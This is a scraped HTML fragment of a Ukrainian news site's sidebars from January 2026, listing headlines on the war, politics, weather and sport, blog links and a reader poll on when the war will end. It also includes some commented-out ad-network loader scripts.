                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">246</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769445292-natalka-denisenko-zaintriguvala-zayavoyu-pro-zradu-blizkih.html#mc-container" data-cackle-channel="533243" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:12</time>
                    <h3><a href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html" style="">Зеленський прибрав Малюка зі складу РНБО та додав туди двох міністрів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">198</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html#mc-container" data-cackle-channel="533251" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:02</time>
                    <h3><a href="/blognews/1769428243-poki-shcho-v-atmosfernomu-menyu-vidliga-ta-zgodom-znovu-bude.html" style="">Поки що в атмосферному меню – відлига, та згодом знову буде похолодання, – синоптик </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">198</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769428243-poki-shcho-v-atmosfernomu-menyu-vidliga-ta-zgodom-znovu-bude.html#mc-container" data-cackle-channel="533221" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:49</time>
                    <h3><a href="/blognews/1769446147-chi-prichetniy-ilon-mask-do-poyavi-starlink-u-rosiyan-poyasnennya.html" style="">Чи причетний Ілон Маск до появи Starlink у росіян: пояснення експерта</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">602</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769446147-chi-prichetniy-ilon-mask-do-poyavi-starlink-u-rosiyan-poyasnennya.html#mc-container" data-cackle-channel="533244" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769464681-pszh-ogolosiv-pro-perehid-pivzahisnika-barseloni-vin.html">ПСЖ оголосив про перехід півзахисника Барселони — він підписав контракт до 2030 року (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769464681-pszh-ogolosiv-pro-perehid-pivzahisnika-barseloni-vin.html">27.01.2026, 13:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769462941-yak-spadshchina-srsr-dopomagae-rosiyi-zamoroziti-ukrayinu-.html">Як спадщина СРСР допомагає Росії заморозити Україну — BBC (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769462941-yak-spadshchina-srsr-dopomagae-rosiyi-zamoroziti-ukrayinu-.html">27.01.2026, 13:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769462942--vbolivayu-za-mansiti-futbolist-dinamo-nazvav-p-yatoh.html">«Вболіваю за МанСіті». Футболіст Динамо назвав п’ятьох захисників, грою яких надихається (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769462942--vbolivayu-za-mansiti-futbolist-dinamo-nazvav-p-yatoh.html">27.01.2026, 13:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769462942-frantsiya-vistupae-proti-planiv-es-iz-zakupivli-krilatih.html">Франція виступає проти планів ЄС із закупівлі крилатих ракет Storm Shadow для України — The Telegraph (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769462942-frantsiya-vistupae-proti-planiv-es-iz-zakupivli-krilatih.html">27.01.2026, 13:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769459341--tse-diysno-vidkrilo-meni-ochi-svitolina-rozpovila-za-rahunok.html">«Це дійсно відкрило мені очі». Світоліна розповіла, за рахунок чого виграла 9 поспіль матчів на старті сезону (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769459341--tse-diysno-vidkrilo-meni-ochi-svitolina-rozpovila-za-rahunok.html">27.01.2026, 13:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html">Можемо дійти до блекауту: експерт назвав умови, за яких в енергетиці станеться колапс</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449572-okupanti-vdarili-po-harkovu-u-misti-seriya-vibuhiv-povidomlyayut.html">Окупанти вдарили по Харкову: у місті серія вибухів, повідомляють про балістику</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769449572-okupanti-vdarili-po-harkovu-u-misti-seriya-vibuhiv-povidomlyayut.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html">Намагався підірвати гранатою поліцейських: на Київщині зі стріляниною затримано чоловіка</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html">Зеленський прибрав Малюка зі складу РНБО та додав туди двох міністрів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769496860-odesa-vnaslidok-rosiyskoyi-ataki-e-postrazhdali-trivayut.html">Одеса: Внаслідок російської атаки є постраждалі. Тривають пошуки людей під завалами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769496860-odesa-vnaslidok-rosiyskoyi-ataki-e-postrazhdali-trivayut.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769416316-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-26-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 26 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10098</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769427379-u-povitryanih-silah-zaperechili-informatsiyu-pro-vluchannya.html">У Повітряних силах заперечили інформацію про влучання 16 балістичних ракет у ТЕЦ Києва</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2439</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769422427-zmi-charlz-iii-povnistyu-vikresliv-iz-korolivskogo-menyu.html">ЗМІ: Чарльз III повністю викреслив із королівського меню три популярні продукти</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1949</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html">Можемо дійти до блекауту: експерт назвав умови, за яких в енергетиці станеться колапс</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1015</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769432239-olena-kravets-na-tli-chutok-pro-rozluchennya-rozkrila-pravdu.html">"Усе складно". Олена Кравець на тлі чуток про розлучення розкрила правду про свій сімейний статус</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">773</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104625</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55522</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45707</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39314</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24695</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
